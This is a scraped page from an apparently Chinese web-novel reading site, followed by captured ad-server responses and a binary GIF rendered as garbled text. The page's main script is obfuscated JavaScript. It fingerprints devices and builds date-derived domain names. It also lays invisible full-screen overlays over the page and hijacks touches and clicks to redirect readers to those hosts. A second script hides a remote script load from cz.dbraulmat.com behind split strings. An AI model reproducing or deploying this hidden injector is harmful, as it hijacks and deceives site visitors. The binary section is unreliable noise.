aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/66122/','/66/66122/3584468.html','网红整容手册【NP】','放一放','寒山寺头','http://www.cyberbees.org/images/66/66122/66122s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '66122'
                    ,chapterid : '3584468'
                    ,articlename : '网红整容手册【NP】'
                    ,chaptername : '放一放'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://www.cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?1769045829437119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769045830,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/0388881839510.jpg?304119771718783105307137487233827526253562665821769045829436
body_size: 99563
content:
GIF89a�� �  kVR����ɷ��ޫ�u�s0����Y%�um�L%Ϸ����˧�hE/˙�҈v� �!
	����ji��ԉkX���骜�� ��xm薊��ٙ������6�����RI�������ǪiU����OF񙧹��R<:�:8wqrڝ��������������Z^�?-HP ����`_������>75�ý������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9668B7E00DCF11EBB67BC998204D359E" xmpMM:DocumentID="xmp.did:9668B7E10DCF11EBB67BC998204D359E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9668B7DE0DCF11EBB67BC998204D359E" stRef:documentID="xmp.did:9668B7DF0DCF11EBB67BC998204D359E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@�pH,�ȤrI|��b�y>�Cc��n����5,�Ӵ�{޶��K�s����^�8 23~		���'�022�  -`RhgVY�`Z|Q{ZC^��x���������a���YU�N�U�Ԯ���ٱafi�\�n��i�&C���۬����O�Xc��b L����:Y�/�}Y,�W��,(� �� � ��(ң� r(p�Ã;y�`�$���͛8�@)�s_��2@�$��+�ezRTvi�f�����J	�,Nh�@ �E��zM����t�Ȍ 9Z 0�`bZX��k����hu+��_O��˙�S��aU�rA�t�e�͏z6щAV�8��
2�oR��!w���(��	y�������ѡ~�I[���AS���aF&���Y�2x�Q���#�ȏ��w����<���S����g/���àH���E��G�w	FSu8�T���@94  " VXa1���LpB%��Rx��*.�C(
 �J���ƚ���
a�a�f�� u�)��)Z6��y�̓�h揔k9�3d���cմ�j����+��([=uQ�9���o�uG�X��v��\s���2k8�ܓc$�v�m�� wKJ1PI�Pz�H�V*i 1 ����#�}��jj��6ΝD�L^C&xJ1��I��,�� 	2 ���0�!�b	p�L � =x ���x��8��+���q��_` �-�����Nk�]�+���$f�YVf2P��o��y%dRR�����S�=��M7�1<Y�B�����&�ٛ;� G�E�&�ݡzs�J��R�d�'/T������H�]9H�CG���^z�-4IB��C��S�� 5��jj���T���!끴��d���2�9�B9`�9|u,��(��:Ё	f�p���m\ŋ*�eSʎa8��~�V�.?>!����5��ܒ���r��IyE��TA&��l>/�jg�j�B���D���,���z4�D�=���p�c�wn���C���'���2�
���Ȍ�+����H�ĸCyA����4�zC�@������b�������J��)�'^H`�hV�cI��拳�j" P `r@� �U;��DX� s�� P�qao� D�4�qsE�vD.!r�����,,�1�����9҉n2O�T��Ե�t҈�OBc9�<#2�Ӈ�6&2�x»�9�w�R��G��E&��9��y%��罗!�:�$s�7=�Od����T��)�'aOI�7�J�/=������%�ˏ� ���	�0 .^��ը�_;��� eP�w �T0p"@ h	�> ���2�L�.�f�&`��po��p�W���F�S�w�o\8�$С��Df(�C)2��3��Rd�0�iIs�Ӊ>WC&hh���W,dETP,Y0�ҕ��`�Y�!BxH��lzԡޫ�׽�a�{5��F%r>� ���A�%�v��V`�2�%g`��t=<U�&��P�g����(@ʦ:���Mt�*�l�@��b	A��:��uE l � �3� ���k�H��*��o�d�'Z3��E p���S,�e��ȜBЂYLs	*8dK�j�<%S��l_K��g���mNs\��T��D&"]�YH6PL8D�ďh���^DZ�i F6�Z��ɐ{�cBN��j/Pz����n��;<X��,Yf	�55�&�;�����5���Z@�����JS�JߦJ�&T�ڍb��DI�F�hɲ�Z��xZ�Mm~�>D2��Q���b�f����h�t��<@X���a��b��8 ���R��Ѓܡ���'e��:ҍ���F��:�V�;�W��&o�8;�탈�P��&���By��F�c�xru��(�*7����{2�F����Z0JA�R�<f�#� ~��)�<�@�6\�|�R���A���������I~U����[��l��@`��r��%�  �jHEQ� 0�*��mQ�,`�:T�u@�1�x�%��Yq��Ǻc;��Cđΰ.��DX0�ș<�(gm%��՝3\pӋ��KU���ޮ�a|29��!�Vk�mn�֣޺������pL|P߈�c->*=�FP�+)�����|�q��}��T����0���ڧ0DP�)$ �4�K�-J�a�Ѕ�ԡ�8�!8��Jڴ����#f��ʳ0pH�L�DL�!�!B\�-,J�,�G�ˬD':��,�-0C��b�M�ݼ���������[�c$�c`�f_mD7���6��[�� F� Ph�nɧ�q�[q^�\g�㲬���b�o#v���p1G�d��#s��Rf{�Y�D�qP��" �A��[r�� 0�nN����з��
`��TM��*��G���>_B �j�^�;KG��yg�������
�z��V� " �� �E7�2x �vm7C�'�n�W���*�w��w:Fm�#x�9FQ��m6f��/�;�4C�y9�6�n��:xLl�y�2f %z��<#e`0��waej�F�%��<� �X��g@l$@XP�6c*|||�q\܃RGb�W p('spR�S�0PӇ�=Eh� +�0 0�x�7}	� *��fg��6�k����rM���J��tMg+��u��wT7K��\� V�1e�$Ca�n� (�� 
� H)t�'�=7=� ��v �$�v�X|mI�aXm��s�Gx�` ����9��_�;��t9�6�M� ?H�=#��=��>h0m�GoxG�`z�0B���BB�'� >�� % ��%P 	��9#��Z%c(!�˕\jh�eFf2(�e�0�5� �vs5�h>p�	 �4���0s0�0�+p�G�}� ��a�v�xi*W6�TH7@J7<֕���UVp�@��` b�=�������A$�0�]�a &�
�V	H>/�wy,��A9�vȖSG�8���D�w~�!Y�tKxYt�o��m��J���������a��Ƀ58,�u	�OeExZQ��	y`�{ ���t��C� (P PP����	%�jeG��'�s�ҳ'��:}�qu{�7zuՒ�W) s+�]`�+��>@w�P2�h0@h>P�9�},��h��OiQY_S94�T�f5Y�J����R��� ���U�b9Ń%B[@���pr��1 :�p�C
��,�6p�4�҃2$�3$,�Q�C��X��?d�yNځ`�_�Vd�S��Oa0C�uyp!C5ȃ�H�#2԰J=�n�I>�Y�MF��H&��xC&�TL�+���@��~>�( �WP �w:����q����Yr\��GfV(��(�@a:��i7����t� ��r+��9�+P� %�B� ��	0�E�)P{�)��Pyi����T�z*j�����
	���P��PcՓ�� 	�uBA�65�utI� Z5�I�ȁ��4}�v� 
YP~I(��<j>�c���1��@e�v�Z�cm�  ,!C�L�)�4:b�y�A'a���nT��o~�P:]Z;��[�2QAG `�vZ �P�zz��&둇�.���I3�3�))gO�q_6,3 a0@��A ���Ч]��}H����	 �Fkз���I�p�������k��~�eJ�>��/�9�8Q�we���z��.�����*"P,~�S��9��+�	��
�6�E����M�I�t¡�:��A�g���Z�A\_�F28��A�n}��mA� xU�Jh��h��6����n�y�F@gN	��p<I0(p p(p�xڅ\���������3e�5#q���r��A) @��@�Gys�ˈ�wL;�|���T�+�}�7Ǜ�p~��~H���pz�.jK�m�{�� Wu�
ƪ�T��@e��� �Z}6E5�Q�[}�5��X�r���q�ؐ��ǍZSx��y���k������� C��BG��Rח�KG7x�a���Q@���5S�� % �$�K ]f����$�G=�A��e�(9�!C �D����*7 �+�`�S�@�����	@�	t��p��XqJ
�@Z�T@�T��٨
���l��0����m@���2��&,�����y�(췶ַ�����m���B�9|�أ�
�u��+�ΣR�A��2�4:
{ b����,�+\�4�$bjqy�T
l�PJ���f[x<�����	�Ė3/V��<]��|2��Y�J(Bg� #W˛3 ����燅<h2���}�ɈP�� @T��wț=��=��I�Nu�8�J�i����dm0�| �x�5"�,K͕���'�D�	a"����!R],����ڄ�A2�`S����U���#1�@�Xl���N#&
,у?�
��ȁ\ ��rβpU�����`D�P�:��k]�f\��7��@�Y�%��i�Ak�ج�R#���� �u�'Ws�7i�G۾7���gp���}��@Ԫ�)���p�ɠ|�V_W�}��Ӷ�]0��t;�C�Ċ8�X�X�Y��YW@��� ���+�S-��ڎr!
¢̡�AjI&ϼ8�,�f�CTP��o�If��
L�y�,��   pAXlW>:X�?$�g�v��g7���m�؊�0��X���L���\'PZ�:d�l�>�M����M�	�L�Y��-5ӷ}II��X>uhз7��GIs}f��g�ś/� �=iB���U�U���L�ܑ�ƷP�`��I�*܄�,�{2�|ԫ�/��˂; P�0��Q]�	
^7
�(L,�ޒ0捵�k����H�M*>�%���(�o��M3x]�I���" ����"� 9؂��@G��}��s�7;��]�9'��KpI�d(��*������;�cx��i8���@�9P�3i^2gM	 4 5�6�Ş�X��;�I>Nn�1�6�U�?�!��M����8{��ѭd����=��ݵ|uwP
sS�tY����}[����=,� /Ф��n�͒s�Q�͹]
���f�	&��wpC��(B�p�'��T�7��,S�90�J�n�"<(1�A����	�~"��d������~@dH�q���A>�\��s�W=���Lh@%sXK�#∇��jx7�NUi�E5�@�X6���ӽ
�H���|�=ln��݄�E�uY�r��{�k-�pk����4�.�a��;�M�v���X,�e"f�?��4�v�W`�:�v|� j	S@Ί�p�+����>O���%�I��ù�m��N����?��_��������ah�vs�	@���hd_��w^"05�~^K�&���5쮉Q��� ���X4��acX,J���.��F���j�P�C��>���ڰ^L��Ϛ�0���ut��	+iDE6Z*8, <r>Zr���>��>PQ2TI6�ʺ�j��ʶrk{}�853 L<Z r��ed&><bd.L�g:N&::>r ,..d䠝d<d�'�~���=:z�'�/A2�`A�M @Q�A	(HX�7���|1���kcF����hAS*T��x�# o	N�X �):�l9�ϗ'���B�L�H��D�-,,�@
�f�JA�V`�J��U�+�Q�� �(��Z	u���,w��j���(tڠ��60�]y���`� ~;+t�Xx �J$딃��%�J�2er�W`�J��^9]@������8]��@��%����	T�g�z���	 :_�DsM⽠��������?��@	% "�'�Zl�ˈ��l!c# l�"����T�Y�Ba��(��� `j'�L8!��Nh*�I )M���dKˬ���a�!�����"�1}|o�&��-�N��$2��b<<h�����Ѝ�n�#7�l�cS�j� ��K�C,�� P ���d��4�H�B�[��M� �"���(j�r7 X =Z ���@�4%��-@@O=`�}�`���;fz.�knwzPO�=�A�_�5h%,���}�AҲ���^x�0{���_�Z+Ou̄ |�	�gZ!�*�)E�iuO�0z�p��|H&F��h�Q
 "���`�
r��(�O['��S�Tſ/��@5����+�T�]4�x	�jx@��&��Mȡ�,��NQW)f�+��b�?Yc�O�%B�*�Ŷ�sk��`2�tc8�MN�qђ p�YN.�	�r�.�lؑ��t��Ң�6���o#:�$��tx��zB��QЛ���-��qlK�B"A�I%����>�b���I�
O@��N���L�@]<P ��r��F�|��`�B� ��A+!�{8�B�$�3�	0����X�7�;8��Jú��<X&�w>��Af 8��.�dO(�ӘBhDԠ2�
n`E�ˮ��(`���iAN��8��S�!KL�KAz�,' �!�H�� r�����O8����|���1Xᐆ�ЄOt�D(G(.Ǥ�jU<�?�%��qkɜDZ�L8�g��	�7�<!48������u��h��`8�@@|��#$@y˫�@��� ��`"�ϐJ�XdNzQ@CU����Q܋ _28hc$����� ��^� HM`~��Y��@`�T�����>A��Ф��(P�j�I�_<7�H6P5#R�`��j��"x� � v��Ġ'�Z\� 3v o@[��\ � F�V��D� h	=��P�[�>?� ��@0X���A��.7@d�L��@O�`�"^"����6������HG&� &hP�:� :�G>�3Bf�C"r,F �ڼ%��y��S1A�Ǌ88x���8�IRb|�%(�g�:�a9��P0���u�m)\& }��%`�? b�NZ�S��ք���)�u�z�Aj�h� ��|g�� ���<��a��;Y�mᐁ�r )@��C��*Q ��@�DA���~�#��-:��X�bhxA�g�om-�F=��l��:��?�1.&ȋ� �;z�	$�,a�N�9�nugd]�P$���v�-p lP�G���+;B"�7m�S�1T`e��W쁠NJ�'��U��D)+����*���q�5�ȴ����j�����`R�ˠB�y�e�F���Ӿ������F���C���A�z�;<����34%R*��8��" ��W4�9W/e@c��->��j������� ��.tA'`� �?�E����2 ��,�(b�]p���J����� ��3� {liRP@
�K�{���>���H�����>����CT�B��M%��A�BM2g�Uڄ�Q���'m���a'�e{bG� ñ��� ��	! p ��
@ڙ-%aK@%pR�
���F�1���D�Տ�Md{ъFi۲(��$�A-%�x�P�Oxb�� 0 �<)UK�2K,�YqU���@vf�x�����[A�lw ��c$����7���:P��(���t��i�y���xt �k�!�Y,��'�6Y�Dqݓ��=����5Og�"�"�6.LPd�C5J��ȂG����F{��f�:�҇;"pȔ]����TqS�2l���g�]�
����7<��a6�߈M&n��̂��`P���b��7�0�C�*M���@& OO��	;d��<�?�^����1����q7'( ��s�� �������Ju�� (6���r(:Lg7��ݮJ����|cJ$$f-rf��Ng,���K�n��m$@g�������ؒ�����r��h����Tp�6���1z�50 �HI��ɼ�0lC ���` �\f@O�����`�~xc?�hRR�v��ki�	�N��A�J?6���`i�N�p��P�z & d��&���5TD�dfhG8 � N 2�T*���h(<h�@�N/�����Ҍ�v`%^ �b@��RHZ�D�b��*	�vK�N���.�kUP%���s&�"�C"�n�.�o���'l��-��
����؆hf���.*qV ���]0d �b���*������6�	�.[�;��� Af���`	��$����P!1��:�[D�P�Pj���`�@!ɦ)�k�R�7J�3�F�Å����0��؇R�iNl%r@�(�ة%`je �C^���?�&�m%  ���f������N1��	�  ���z��if��l1,��P%4ʇ$�"�Nb@ch|A�p&[R�������)Ҏ%x�6Pبq*h 0���e��A��%��,@�R?����U ����sZԊ=�$�R���P2@/�i ���Ǵ�ɴ��4��!���P��"H*�� g�l�ix�.��ҡ-��>�\<槄|PT��' ��n�4a5�c��B�Ͽ���$J(#����o�^@�R$L>c`}�V"?���:k�2/�ΐW�+Q�#32;��6��UQ
H�-����$�"p�����1x�Rb��/Q4	�^��z Nk �i�1�R2%L���	 ��E�Ģ�m��65!D�8� J3�( ��x@�0a-L6O�8��"��(����"�@�����CH���1���B	���&*��Z�%��:k��AubE4���Ϗ��Г(��b.����(	�F4q0My ��Z�Іȭ֒A��t�p�΋4ǜph��oA�R%��p�x�z֒�$�$���� RK`�+pk��DD�R6 ��2ES�0a�����2m�1!�� *;v�-�?�t3� ��[ ��P]�	&�`kJ�@�  �˔a&�A
��C��:�>n�KusྐL}`��*�Q"HЭ�,�~O���`��4(���H�^�`l�a�VA�f���Gʪ���`;�R�A^�b߲�Fte[ k�1��ۏ-�nLࠎնglЦ'VeUVp�$$��z&T[��UX�(f9+�զ�R}�1Z F�U"��E7 �p&;�0qd���[��[7\s4 b�	��\�cRΟ>@�Zv�*%܁K��MT�& �ϼ�H`!�a	��N<�e� aa��0�v�?�4��L�l�z���� �!��P}| ! �Dji��!2�j$` ]r��=�	6��;У�2� �lv���I���J�@}AЈ( �s�f?�r�&w��?O���i; �OWÎCw��k�Vk�� uFR#uU�r�a�������/fVm#�jJ���	�(3����H��.J{3��/�n[Wp���2}Aq���J�tAI�ADE?���P�PM,c^��&8@$�o^ R �n���v�ƣ]�6$�u��uVv1.<�b!5(5Ң@�f1�w��,��~/@�`>(r y�X^��Bs�;<� �6�aDE �Pہ�:�-&�TU�(�$��$ ���)%�^ �	J�#l�i~��@O�T�r�7��kkS�dBAc�d�XbX�R���9 8q*ugL�n�kx�6t�`.* W�F�6pQ�������:M3nP݂��}��]/�j6���!Ew�5M�`@_��&0@ �!��!4�K���`���*P��L�Wv��P"Q,FA4`�t��	��npl	1��f,a����D�6�А��0!@`c��r�n�I7��YuR��=#���H�0�{ @M5���%t��T���V�A0!jI���R	""{���0�l��J!OV��v�)2��aA"�H"����a����Cq��Y,7\��[�9�����4���O��@l���^��idƍ���k�s�S@WϤ�fR@=�u���Z�����"����5��;ҕɸ-��6 ɉPw	�����^��b`�,J�ڪee �
�_ (�����-�%.߄	 �����}�=����Ay	�.~-Aہ�:k��ǂ�i�����_I:�*eux
<��� 	�f�:a��-�r&O���޺ �-`��G��m�1O8,�:�S�؄���4�7�)�ul�,;Q|ɆY�$��ݙ�����9�֬�4�n�N��"�yS���7A#�� �sV���.:� �8�.j�l;�b�C���P2�ƭ>�z�>_�X|p�.X\�L?��?��d�*e����"�Q4 *aip��a�u�U@�2ͯ�[������	(���M��B3�J�.����!26��|D�o/5pn7X`�]�����al M�E?��5��KX�7|p%ڏ��9P��8�$���K  �1a1%y�n�q�ډx5����Ǥ�5�<O�p.aQS��V���܂�R3)�j�7F(�)R����8��L�k���G+xN�M�ˀ���H@�;ǽ5����sN�|Ͻ�b�i;pHp�=��,�ݳ�����{���Mu� ����������ѣғH����m热ANk"E���g>�rf�>��_��_*����y�#6* �5��ڙ��7��$�pMq5�$��� 
